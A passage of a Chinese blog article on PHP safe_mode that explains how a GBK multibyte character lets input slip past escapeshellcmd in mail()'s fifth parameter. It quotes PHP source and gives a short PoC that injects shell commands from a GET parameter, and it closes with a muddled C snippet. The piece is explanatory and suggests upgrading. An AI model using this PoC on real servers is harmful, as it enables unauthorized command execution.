care if $e has spaces</p><p>　　system(&quot;echo $e&quot;);</p><p>　　?&gt;</p><p>　　php的putenv函数用于修改php的运行时的环境变量，上面修改完LANG之后，再提交上面的参数就可以看到：</p><p>　　loveshell縗 uid=99(nobody) gid=4294967295 groups=4294967295</p><p>　　命令被成功执行了，这里需要自己设置环境变量，当然也可能某些机器已经设置了LANG为GBK，于是一些采用escapeshellcmd过滤输入的就会出问题了。这里本质是linux和php对参数的理解不一致，而php的mail函数在底层还是依靠系统来执行sendmail命令的，并且支持对sendmail命令加参数，不过参数被过滤了，但是利用这里说到的问题，我们就可以在多字节编码机器上bypass过滤。</p><p>　　mail函数一些代码片段如下：</p><p>　　......</p><p>　　if (PG(safe_mode) &amp;&amp; (ZEND_NUM_ARGS() == 5)) {</p><p>　　php_error_docref(NULL TSRMLS_CC, E_WARNING, &quot;SAFE MODE Restriction in &nbsp;effect. The fifth parameter is disabled in SAFE MODE.&quot;);</p><p>　　RETURN_FALSE;</p><p>　　}</p><p>　　if (zend_parse_parameters(ZEND_NUM_ARGS() TSRMLS_CC, &quot;sss|ss&quot;,</p><p>　　&amp;to, &amp;to_len,</p><p>　　&amp;subject, &amp;subject_len,</p><p>　　&amp;message, &amp;message_len,</p><p>　　&amp;headers, &amp;headers_len,</p><p>　　&amp;extra_cmd, &amp;extra_cmd_len</p><p>　　) == FAILURE) {</p><p>　　return;</p><p>　　}</p><p>　　......</p><p>　　if (force_extra_parameters) {</p><p>　　extra_cmd = estrdup(force_extra_parameters);</p><p>　　} else if (extra_cmd) {</p><p>　　extra_cmd = php_escape_shell_cmd(extra_cmd);</p><p>　　}</p><p>　　if (php_mail(to_r, subject_r, message, headers, extra_cmd TSRMLS_CC)) {</p><p>　　RETVAL_TRUE;</p><p>　　} else {</p><p>　　RETVAL_FALSE;</p><p>　　}</p><p>　　.....</p><p>　　这里如果不是安全模式就会允许第五个参数，第五个参数作为extra_cmd经过php_escape_shell_cmd过滤后作为第五个参数送入php_mail函数，在php_mail中片段如下：</p><p>　　......</p><p>　　if (extra_cmd != NULL) {</p><p>　　sendmail_cmd = emalloc (strlen (sendmail_path) + strlen (extra_cmd) + &nbsp;2);</p><p>　　strcpy (sendmail_cmd, sendmail_path);</p><p>　　strcat (sendmail_cmd, &quot; &quot;);</p><p>　　strcat (sendmail_cmd, extra_cmd);</p><p>　　} else {</p><p>　　sendmail_cmd = sendmail_path;</p><p>　　}</p><p>　　#ifdef PHP_WIN32</p><p>　　sendmail = popen(sendmail_cmd, &quot;wb&quot;);</p><p>　　#else</p><p>　　/* Since popen() doesn&#39;t indicate if the internal fork() doesn&#39;t work</p><p>　　* (e.g. the shell can&#39;t be executed) we explicitely set it to 0 to be</p><p>　　* sure we don&#39;t catch any older errno value. */</p><p>　　errno = 0;</p><p>　　sendmail = popen(sendmail_cmd, &quot;w&quot;);</p><p>　　......</p><p>　　extra_cmd被附着在sendmail路径后面作为参数了，这里我们就可以利用这个漏洞来在一些禁止掉system等危险函数的环境下执行命令了，我写的poc如下：</p><p>　　</p><p>　　//php disable function bypass vul</p><p>　　//by Stefan Esser</p><p>　　//poc by Loveshell</p><p>　　putenv(&quot;LANG=zh_CN.GBK&quot;);</p><p>　　mail(&quot;loveshell@loveshell.net&quot;,&quot;&quot;,&quot;&quot;,&quot;&quot;,&quot;xxxx&quot;.chr(0xbf).&quot;;&quot;.$_GET[c]);</p><p>　　?&gt;</p><p>　　可以在支持GBK的机器上运行，其他字符集应该也一样，稍微修改下也就可以用。至于修补，我想还是尽快升级到新版，或者将mail函数拉入你的黑名单之列。</p><p>　　这个漏洞的本质是在于处理数据的时候理解不一致造成的，稍微把以前的一些问题结合起来很容易发现这方面的影子。php与Mysql处理不一致导致注射，程序处理和浏览器处理html不一致导致xss，处理xml不一致导致xml注射....这里又看到在linux &nbsp;shell处理上还有不一致的时候导致命令注射。可以预料，在perl等其他脚本语言里，涉及字符集处理的地方一样会产生这样的问题。字符集代表了系统是如何对待输入的数据，字符集不一样，系统得到的信息就不一样，在一些字符集中，只要\,&#39;,|这些特殊字符落在宽字节第二个字节范围之中的时候就会导致问题，譬如</p><p>　　SJIS</p><p>　　[\x20-\x7e]|[\xa1-\xdf]|([\x81-\x9f]|[\xe0-\xef])([\x40-\x7e]|[\x80-\xfc])</p><p>　　\x40-\x7e就包括了\x5c，导致问题出现。我们在设计程序在处理与其他层面的程序或者协议打交道的时候就要考虑好这个因素，做好处理的一致，避免出现问题。再次向Stefan &nbsp;Esser致，Stefan Esser is my hero! ：)</p><p>　　大家可以用VC++编译器验证一下文章中提到的POC，在此，我就不演示了</p><p>　　编译器如图：</p><p>　　<img src="https://www.fangzhan100.com/zb_users/upload/2019/01/201901231548254889120409.png" title="什么是safe_mode（php安全模式） safe_mode 安全模式 第9张" alt="什么是safe_mode（php安全模式） safe_mode 安全模式 第9张"></p><center></center><p><br/></p><p>　　主函数代码如下：</p><p>　　int main ()</p><p>　　{</p><p>　　char input = &#39;\0&#39;;</p><p>　　char input1 = &#39;\0&#39;;</p><p>　　printf (&quot;请输入一个特殊字符：&quot;);</p><p>　　scanf (&quot;%c&quot;, &amp;input);</p><p>　　input1 = php_escape_shell_cmd (&amp;input);</p><p>　　printf (&quot;%c\n&quot;, input1);</p><p>　　return 0;</p><p>　　}</p><p>　　总结：</p><p>　　一句话，安全无绝对，NO SYSTEM IS SAFE!</p><p>　　safe_mode配置安全使用</p><p>　　safe_mode_exec_dir配置安全使用</p><p>　　exec,shell_exec,passthru,system,popen命令函数安全使用</p><p>　　escapeshellcmd/ escapeshellarg过滤函数安全使用</p><p><br/></p>                                        </div>
                                        <div id="pay-single-box"></div>
                                                                                <div class="entry-tags">
                                                                                        <a href="https://www.fangzhan100.com/tags-327.html" rel="tag">safe_mode</a>
                                                                                        <a href="https://www.fangzhan100.com/tags-328.html" rel="tag">安全模式</a>
                                                                                    </div>
                                                                                <div class="article-copyright">转载请说明出处<a href="javascript:;" class="article-complaint" data-id="179" data-list="下载链接失效|存在版权问题|内容有错别字">内容投诉</a><br><span><a href="https://www.fangzhan100.com/">仿站网</a> &raquo; <a href="https://www.fangzhan100.com/179.html">什么是safe_mode（php安全模式）</a></span>
                                        </div>
                                                                                <div class="article-footer">
                                            <div class="author-box">
                                                <div class="author-image">
                                                                                                        <img alt='仿站网' src='//dn-qiniu-avatar.qbox.me/avatar/add5585a8aebde5c440e30ff30bbc304.png?s=60&amp;d=mm&amp;r=G' class='avatar' height='140' width='140' />
                                                                                                    </div>
                                                <div class="author-info">
                                                    <h4 class="author-name"><a href="https://www.fangzhan100.com/author-1.html">仿站网</a></h4>
                                                </div>
                                            </div>
                                            <div class="xshare">
                                                <span class="xshare-title">分享到：</span>
                                                <a href="http://connect.qq.com/widget/shareqq/index.html?url=https://www.fangzhan100.com/179.html&title=什么是safe_mode（php安全模式）" target="_blank" class="share-qq"><i class="fa fa-qq"></i></a>
                                                <a href="http://service.weibo.com/share/share.php?url=https://www.fangzhan100.com/179.html&title=什么是safe_mode（php安全模式）&appkey=&pic=&searchPic=true" target="_blank" class="share-weibo"><i class="fa fa-weibo"></i></a>
                                                                                            </div>
                                        </div>
                                    </div>
                                </article>
                                                                <div class="entry-navigation">
                                    <nav class="article-nav">
                                        <span class="article-nav-prev">上一篇<br><a href="https://www.fangzhan100.com/178.html" rel="prev">wordpress仿站教程之WP-Config中设置WordPress错误日志</a></span>                                        <span class="article-nav-next">下一篇<br><a href="https://www.fangzhan100.com/180.html" rel="next">wordpress仿站之2018年适合电商网站的WordPress主题模板</a></span>                                    </nav>
                                </div>
                                                                                                
<div class="bottom-area">
    <div id="comments" class="comments-area">
                <ol class="comment-list">
            <label id="AjaxCommentEnd"></label>
                                                
            <label id="AjaxCommentBegin"></label>
        </ol>
        
<div id="respond" class="comment-respond">
    <h3 id="reply-title" class="comment-reply-title">发表评论 <small><a rel="nofollow" id="cancel-comment-reply-link" href="javascript:;" style="display:none;" title="取消回复"></a></small></h3>
    <form action="https://www.fangzhan100.com/zb_system/cmd.php?act=cmt&amp;postid=179&amp;key=6d9af7498197cf0d9d747711a94957ce" method="post" id="frmSumbit" class="comment-form" novalidate="">
                <p class="nice-tips">您需要<a href="javascript:;" class="login-btn nice-color"><u>登录</u></a>后才能发表评论</p>
            
</form>
</div>
<!-- #respond -->    </div>
</div>
                            </main>
                        </div>
                    </div>
                                        
<div class="sidebar-column col-lg-3">
    <aside class="widget-area">
                                                            <!--广告模块-->
        <div id="sidebarad" class="widget widget-adss">
                        <div class="adsbg">
                <a class="asr" href="//kfuu.cn" target="_blank" style="background-color:#4a86e8">
                    <h4>广告位招租</h4>
                    <h5>每月x元</h5>
                    <span class="btn btn-outline">立即查看</span>
                </a>
            </div>
        </div>
                                <!--热门文章-->
        <div id="hotposts" class="widget cao-widget-posts">
            <h5 class="widget-title">热门文章</h5>            <div class="posts">
                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="https://www.fangzhan100.com/16.html" target="_blank">
                                <img src="https://www.fangzhan100.com/zb_users/NiceThumb/b4c8f50c8e6ea7f47d0c169b7dad12a8.png" alt="什么是safe_mode（php安全模式）">  
                            </a>
        </div>
    </div>
    <a href="https://www.fangzhan100.com/16.html" rel="bookmark">帝国cms仿站服务</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="https://www.fangzhan100.com/15.html" target="_blank">
                                <img src="https://www.fangzhan100.com/zb_users/NiceThumb/b4c8f50c8e6ea7f47d0c169b7dad12a8.png" alt="什么是safe_mode（php安全模式）">  
                            </a>
        </div>
    </div>
    <a href="https://www.fangzhan100.com/15.html" rel="bookmark">Zblog仿站服务</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="https://www.fangzhan100.com/20.html" target="_blank">
                                <img src="https://www.fangzhan100.com/zb_users/NiceThumb/b4c8f50c8e6ea7f47d0c169b7dad12a8.png" alt="什么是safe_mode（php安全模式）">  
                            </a>
        </div>
    </div>
    <a href="https://www.fangzhan100.com/20.html" rel="bookmark">Wordpress仿站服务</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="https://www.fangzhan100.com/25.html" target="_blank">
                                <img src="https://www.fangzhan100.com/zb_users/NiceThumb/b4c8f50c8e6ea7f47d0c169b7dad12a8.png" alt="什么是safe_mode（php安全模式）">  
                            </a>
        </div>
    </div>
    <a href="https://www.fangzhan100.com/25.html" rel="bookmark">Dedecms仿站服务</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="https://www.fangzhan100.com/23.html" target="_blank">
                                <img src="https://www.fangzhan100.com/zb_users/NiceThumb/b4c8f50c8e6ea7f47d0c169b7dad12a8.png" alt="什么是safe_mode（php安全模式）">  
                            </a>
        </div>
    </div>
    <a href="https://www.fangzhan100.com/23.html" rel="bookmark">PHPcms仿站服务</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="https://www.fangzhan100.com/90.html" target="_blank">
                                <img src="https://www.fangzhan100.com/zb_users/NiceThumb/b4c8f50c8e6ea7f47d0c169b7dad12a8.png" alt="什么是safe_mode（php安全模式）">  
                            </a>
        </div>
    </div>
    <a href="https://www.fangzhan100.com/90.html" rel="bookmark">帝国cms内容页如何调用内容简介</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="https://www.fangzhan100.com/95.html" target="_blank">
                                <img src="https://www.fangzhan100.com/zb_users/NiceThumb/b4c8f50c8e6ea7f47d0c169b7dad12a8.png" alt="什么是safe_mode（php安全模式）">  
                            </a>
        </div>
    </div>
    <a href="https://www.fangzhan100.com/95.html" rel="bookmark">如何修改帝国CMS后台登录界面及后台界面教程</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="https://www.fangzhan100.com/14.html" target="_blank">
                                <img src="https://www.fangzhan100.com/zb_users/NiceThumb/b4c8f50c8e6ea7f47d0c169b7dad12a8.png" alt="什么是safe_mode（php安全模式）">  
                            </a>
        </div>
    </div>
    <a href="https://www.fangzhan100.com/14.html" rel="bookmark">我想仿站，不知道选择哪个cms好？</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="https://www.fangzhan100.com/76.html" target="_blank">
                                <img src="https://www.fangzhan100.com/zb_users/NiceThumb/b4c8f50c8e6ea7f47d0c169b7dad12a8.png" alt="什么是safe_mode（php安全模式）">  
                            </a>
        </div>
    </div>
    <a href="https://www.fangzhan100.com/76.html" rel="bookmark">帝国CMS实际发布时间-最后修改时间-可修改的发布时间</a>
</div>                                    
<div class="left">
    <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
            <a href="https://www.fangzhan100.com/89.html" target="_blank">
                                <img src="https://www.fangzhan100.com/zb_users/NiceThumb/b4c8f50c8e6ea7f47d0c169b7dad12a8.png" alt="什么是safe_mode（php安全模式）">  
                            </a>
        </div>
    </div>
    <a href="https://www.fangzhan100.com/89.html" rel="bookmark"> 帝国cms和dedecms哪个好一点？</a>
</div>                            </div>
        </div>
                                                            </aside>
</div>                                    </div>
            </div>
        </div>
        <!-- end sitecoent -->
                <div class="module parallax">
            <img class="jarallax-img lazyload" data-srcset="https://www.fangzhan100.com/zb_users/upload/2020/07/202007251595658545619963.jpg" data-sizes="auto" src="[data-uri]" alt="">
            <div class="container">
                <h4 class='entry-title' data-aos='fade-up'>仿站网专注帝国cms仿站,Zblog仿站,Wordpress仿站服务,专业+效率+售后保障</h4>
<a target='_blank' class='button' data-aos='fade-right' href='https://www.fangzhan100.com/aboutus.html' rel="nofollow"><i class='fa fa-heartbeat'></i> 关于我们</a>
<a target='_blank' class='button transparent' data-aos='fade-left' href='tencent://Message/?Uin=23467321' rel="nofollow"><i class='fa fa-qq'></i> 联系客服</a>            </div>
        </div>
                <footer class="site-footer">
            <div class="container">
                <div class="footer-widget">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
                            <div class="widget--content">
                                <div class="footer--logo mb-20">
                                    <img class="tap-logo" src="https://www.fangzhan100.com/zb_users/upload/2020/07/202007251595659117518986.png" alt="仿站网">
                                </div>
                                <p class="mb-10">仿站网专注帝国cms仿站,Zblog仿站,Wordpress仿站服务,专业高效！</p>
                            </div>
                        </div>
                        <!-- .col-md-2 end -->
                        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
                            <div class="widget--title">
                                 <h5>本站导航</h5>
                            </div>
                            <div class="widget--content">
                                <ul class="list-unstyled mb-0">
                                    <li><a href='https://www.fangzhan100.com/aboutus.html' rel="nofollow">关于我们</a></li>
<li><a href='https://www.fangzhan100.com/pay.html' rel="nofollow">付款充值</a></li>
<li><a href='' rel="nofollow">下载说明</a></li>                                </ul>
                            </div>
                        </div>
                        <!-- .col-md-2 end -->
                        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
                            <div class="widget--title">
                                 <h5>更多介绍</h5>
                            </div>
                            <div class="widget--content">
                                <ul class="list-unstyled mb-0">
                                    <li><a href='' rel="nofollow">隐私协议</a></li>
<li><a href='' rel="nofollow">权限说明</a></li>
<li><a href='' rel="nofollow">账户中心</a></li>                                </ul>
                            </div>
                        </div>
                        <!-- .col-md-2 end -->
                        <div class="col-xs-12 col-sm-12 col-md-4 widget--newsletter">
                            <div class="widget--title">
                                 <h5>快速搜索</h5>
                            </div>
                            <div class="widget--content">
                                <form class="newsletter--form mb-30" action="https://www.fangzhan100.com/search.php" method="get">
                                    <input type="text" class="form-control" name="q" placeholder="关键词">
                                    <button type="submit"><i class="fa fa-arrow-right"></i></button>
                                </form>
                                <h6>仿站网，以专业求生存发展，帮你量身定制好网站！</h6>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="site-info">Copyright 仿站网 www.fangzhan100.com 本网站受中国香港法律保护 <a href="https://www.fangzhan100.com/sitemaps.xml" target="_blank" title="百度地图">百度地图</a> | <a href="https://www.fangzhan100.com/sitemaps.html" target="_blank" title="网站地图" rel="nofollow">网站地图</a> | <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id: "Jgd2SNxVtjCBbgSb",ck: "Jgd2SNxVtjCBbgSb"})</script><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?a9c8cac6f7ebc381b82e2087fd7c8d3b";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "t15zrxih3l");
</script>
<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=wqw53ksulre"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></div>
        </footer>
        <div class="rollbar">
                        <div class="rollbar-item" etap="to_top"><i class="fa fa-angle-up"></i></div>
        </div>
        <div class="dimmer"></div>
                
<script type="text/html" id="popup-signup" class="popup-signup fade">
    <div class="register-login-modal" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <!-- Nav tabs -->
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#login" data-toggle="login">登录</a></li>
                    <li><a href="#signup" data-toggle="signup">注册</a></li>
                    <li><a href="#autologin" data-toggle="autologin">自动登录</a></li>
                </ul>
                <!-- Tab panes -->
                <div class="tab-content">
                    <div class="tab-pane fade in active" id="login">
                                                <div class="signup-form-container text-center">
                            <form class="mb-0 go-login">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="username" required="" placeholder="*用户名或邮箱">
                                </div>
                                <div class="form-group">
                                    <input type="password" class="form-control" name="password" required="" placeholder="*密码">
                                </div>
                                                                <div class="form-group verify-code">
                                    <input type="text" class="form-control" name="verify" required="" placeholder="*验证码">
                                    <img src="https://www.fangzhan100.com/zb_system/script/c_validcode.php?id=login" onclick="javascript:this.src+='&tm='+Math.random();">
                                </div>
                                                                <div class="form-group savedate">
                                    <label><input type="checkbox" class="form-control" name="savedate" value="365">保持登录</label>
                                </div>
                                <button type="submit" class="btn btn--primary btn--block"><i class="fa fa-bullseye"></i> 安全登录</button>
                                 <a class="forget-password go-getpw" href="javascript:(function(){$('[data-toggle=autologin]').click()})()">忘记密码?</a> 
                            </form>
                            <!-- form end -->
                        </div>
                        <!-- .signup-form end -->
                    </div>
                    <div class="tab-pane fade in" id="signup">
                                                <form class="mb-0 go-register" method="post">
                            <div class="form-group">
                                <input type="text" class="form-control" name="Name" required="" placeholder="输入英文用户名">
                            </div>
                            <!-- .form-group end -->
                            <div class="form-group">
                                <input type="email" class="form-control" name="Email" required="" placeholder="绑定邮箱">
                            </div>
                            <!-- .form-group end -->
                            <div class="form-group">
                                <input type="password" class="form-control" name="Password" required="" placeholder="密码最小长度为8">
                            </div>
                            <div class="form-group">
                                <input type="password" class="form-control" name="PasswordRe" required="" placeholder="再次输入密码">
                            </div>
                                                        <div class="form-group verify-code">
                                <input type="text" class="form-control" name="verify" required="" placeholder="*验证码">
                                <img src="https://www.fangzhan100.com/zb_system/script/c_validcode.php?id=register" onclick="javascript:this.src+='&tm='+Math.random();">
                            </div>
                                                        <!--<div class="form-group">-->
                            <!--    <div class="input-group">-->
                            <!--        <input type="text" class="form-control" name="captcha" required="" placeholder="邮箱验证码">-->
                            <!--        <span class="input-group-btn">-->
                            <!--            <button class="go-captcha_email btn btn--secondary" type="button">发送验证码</button>-->
                            <!--        </span>-->
                            <!--    </div>-->
                            <!--</div>-->
                            <button type="submit" class="btn btn--primary btn--block"><i class="fa fa-bullseye"></i> 立即注册</button>
                        </form>
                        <!-- form end -->
                    </div>
                    <div class="tab-pane fade in" id="autologin">
                        <form class="mb-0 go-autologin" method="post">
                            <div class="form-group">
                                <input type="text" class="form-control" name="username" required="" placeholder="*用户名或邮箱">
                            </div>
                                                        <div class="form-group verify-code">
                                <input type="text" class="form-control" name="verify" required="" placeholder="*验证码">
                                <img src="https://www.fangzhan100.com/zb_system/script/c_validcode.php?id=forgetpassword" onclick="javascript:this.src+='&tm='+Math.random();">
                            </div>
                                                        <button type="submit" class="btn btn--primary btn--block">提交</button>
                        </form>
                        <!-- form end -->
                    </div>
                </div>
            </div>
            <!-- /.modal-content -->
        </div>
        <!-- /.modal-dialog -->
    </div>
    <!-- /.modal -->
</script>                        <div class="off-canvas">
            <div class="canvas-close"><i class="mdi mdi-close"></i>
            </div>
            <div class="logo-wrapper">
                <a href="https://www.fangzhan100.com/">
                    <img class="logo regular" src="https://www.fangzhan100.com/zb_users/upload/2020/07/202007251595665387857298.png" alt="仿站网">
                </a>
            </div>
            <div class="mobile-menu hidden-lg hidden-xl"></div>
            <aside class="widget-area"></aside>
        </div>
        <script type='text/javascript' src='https://www.fangzhan100.com/zb_users/theme/Nice/script/plugins.js?ver=3.3.15'></script>
        <script type='text/javascript' src='https://www.fangzhan100.com/zb_users/theme/Nice/script/app.js?ver=3.3.15'></script>
    <script src="https://www.fangzhan100.com/zb_users/plugin/FY_Prettify/prettify.js" type="text/javascript"></script>
<script language="javascript" src="https://www.fangzhan100.com/zb_users/plugin/DX_Server/js/DX_Server.js"></script>
<div class="main-im"><div id="open_im" class="open-im">&nbsp;</div> <div class="im_main" id="im_main"><div id="close_im" class="close-im"><a href="javascript:void(0);" title="点击关闭">&nbsp;</a></div><a href="http://wpa.qq.com/msgrd?v=3&uin=23467321&site=qq&menu=yes"  target="_blank" class="im-qq qq-a" title="在线QQ客服"><div class="qq-container"></div><div class="qq-hover-c"><img class="img-qq" src="https://www.fangzhan100.com/zb_users/plugin/DX_Server/images/qq.png"></div><span> QQ在线咨询</span></a><div class="im-tel"><div>客服热线</div><div class="tel-num">139-3511-2134</div><div></div><div class="tel-num"></div></div><div class="im-footer" style="position:relative"><div class="weixing-container"><div class="weixing-show"><div class="weixing-txt">微信扫一扫<br>微信客服</div><img class="weixing-ma" src="https://www.fangzhan100.com/zb_users/plugin/DX_Server/images/weixin.png"><div class="weixing-sanjiao"></div><div class="weixing-sanjiao-big"></div></div></div><div class="go-top"><a href="javascript:;" title="返回顶部"></a> </div><div style="clear:both"></div></div></div></div>
</body>
</html><!--150.72 ms , 17 queries , 2287kb memory , 0 error-->